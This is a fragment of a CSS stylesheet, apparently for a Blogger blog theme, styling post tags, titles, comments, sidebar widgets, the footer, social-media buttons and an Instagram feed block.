-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;
}
.postags a{
display:none
}
.postags a:first-child{
display:inline-block
}
.postags a:hover{
background:#aaa
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(1) {
background-color: #000  !important;
color: #FFF !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block
}
.post h2 a {
font-style:normal;
font-weight: normal;
font-size: 32px;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
line-height:35px;
font-weight: 700;
letter-spacing: 0.1px;
margin: 0 0 5px;
text-transform:none;
color:#000
}
.post h2 a:hover{
color:#454545
}
.post_author_date{
color:#C4C4C4;
font-size:13px;
font-weight:400;
line-height:23px;
margin:0 0 25px;
text-transform:uppercase
}
.post_author{
font-weight:600;
margin-right:5px
}
div.post_author_date a{
text-decoration:none
}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
}
.resumo span{
display:block
;margin-bottom:10px
}
.resumo a{
background-color:#171717;
color:#fff!important;
font-size:11px;
font-weight:700;
line-height:19px;
display:inline-block;
padding:0 6px
}
.resumo a:hover{
background-color:#454545
}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{
display:block;
width:60px;
height:1px;
background-color:#f0f0f0;
margin:6px 0 10px
}
.widget iframe,.widget img{
max-width:100%
}
.index .post-footer,.archive .post-footer{
display:none!important
}
.index .post h2,.archive .post h2{
margin:0 0 8px;
padding:0
}
.item .post,.static_page .post{
padding:0 0 25px
}
.date-header{
color:#222;
display:block;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.3em;
margin:0!important;
padding:0
}
.date-header a{
color:#222
}
#meta-post a {
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;
}
#meta-post a:after{
content:"-";
margin:0 8px
}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#454545}
.item article{margin-top:20px
}
.item .post-head,.static_page .post-head{
position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;
}
.item .post-title,.static_page .post-title{
display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
text-transform: none;
letter-spacing: -0.4px;
margin: 0 0 5px;
color: #000;
}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%
}
.post-meta a,.post-meta i{
color:#222
}
.post-meta .post-author a:after{
content:"-";margin:0 6px 0 8px
}
.post-timestamp{
margin-left:0
}
.label-head{
position:relative
display:block;
overflow:hidden;
margin-top:20px;
padding:0
}
.label-head span{
float:left;
display:inline-block;
font-size:10px;
height:20px;
line-height:19px;
background-color:#fff;
color:#fff;
padding:0 8px
}
.label-head a{
float:left;
display:inline-block;
font-size:10px;
height:20px;
line-height:19px;
background-color:#fff;
color:#fff;
padding:0 8px;
margin-left:3px;
margin-bottom:3px
}
.label-head a:hover{
background-color:#454545
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#454545}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#454545;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:2px
}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#454545;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#454545}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#454545;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{
text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{
display: inline-block;
padding: 0 .5rem;
color:#000
}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#454545}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{
clear:both;
display:none;
line-height:2.5em
}
.sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
padding-top:0;
padding-bottom:20px;
word-wrap:break-word;
color:#666;
line-height:1.5em
}
.sidebar-wrapper .widget{
overflow: hidden;
padding: 15px;
margin: -15px 0 50px;
border: 0px solid #eee;
}
.sidebar h2{
position: relative;
margin: 0 0 20px;
}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{
list-style:none
}
.sidebar li{
margin:0;padding-bottom:.25em;
padding-right:0;padding-top:0
}
.sidebar .widget-content{
margin:0
}
#sidebar_tabs .widget h2{
display:none
}
#tab1,#tab2,#tab3{
transition:all 0s ease;
-webkit-transition:all 0s ease;
-moz-transition:all 0s ease;
-o-transition:all 0s ease
}
.tab-opt{
padding:0}
.tab-opt li{
width:33.3333%;
background-color:#171717;
display:inline-block;padding:0;
float:left
}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#454545}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#454545}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#454545}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#454545;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#454545}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#454545}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#454545}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#454545}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#454545}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#454545}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#454545}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #000;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
left: 190px;
margin-top: 80px;
width:50%;
padding: 0px 100px 50px 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
